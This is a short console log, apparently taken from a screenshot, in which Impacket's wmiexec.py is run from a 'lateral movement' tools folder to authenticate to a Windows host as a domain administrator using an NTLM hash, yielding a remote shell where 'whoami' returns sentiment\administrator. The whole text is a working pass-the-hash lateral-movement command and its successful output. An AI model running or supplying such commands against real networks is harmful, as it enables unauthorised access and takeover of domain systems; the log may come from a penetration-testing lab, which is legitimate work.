 D:\内网\tools\横向移动\impacket-master\examples>python wmiexec.py -hashes :3008c87294511142799dca1191e69a0f sentiment.co
m/administrator@192.168.52.163
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sentiment\administrator